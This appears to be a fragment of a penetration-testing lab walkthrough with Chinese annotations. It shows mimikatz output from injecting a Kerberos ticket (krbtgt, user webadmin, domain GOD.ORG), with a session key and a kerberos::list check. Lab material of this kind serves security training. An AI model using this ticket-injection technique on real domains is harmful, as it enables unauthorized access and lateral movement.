 Principal : (01) : webadmin ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2022/8/1 21:27:17 ; 2022/8/2 7:27:17 ; 2022/8/8 2
1:27:17
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : webadmin ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
37788d4ca7d25109d67dd7c68507e6c6
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK 注入成功
mimikatz # kerberos::list 查看会话
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/8/1 21:27:17 ; 2022/8/2 7:27:17 ; 2022/8/8 21:27:17
Server Name       : krbtgt/GOD.ORG @ GOD.ORG
Client Name       : webadmin @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz #